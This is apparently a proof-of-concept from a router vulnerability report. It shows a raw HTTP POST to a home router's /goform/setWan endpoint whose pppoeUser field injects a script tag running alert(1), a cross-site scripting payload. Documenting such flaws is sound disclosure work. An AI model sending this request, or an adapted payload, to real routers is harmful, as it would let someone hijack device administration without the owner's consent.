 POST /goform/setWan HTTP/1.1
Host: 192.168.8.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:59.0) Gecko/20100101 Firefox/59.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Referer: http://192.168.8.1/herouter/intconfig.asp
Content-Type: application/x-www-form-urlencoded
Content-Length: 232
Connection: close
Upgrade-Insecure-Requests: 1

conTp_radio=2&staticIp=&staticNetmask=&staticGateway=&s
taticPriDns=&staticSecDns=&pppoeUser=pppoe_user"><scrip
t>alert(1)</script><"&pppoePass=nsfocus&MTU=1492&connec
tionType=PPPOE&hostname=0&macCloneEnbl=0&macCloneMac=&p
ppoeOPMode=KeepAlive&pppoeRedialPeriod=60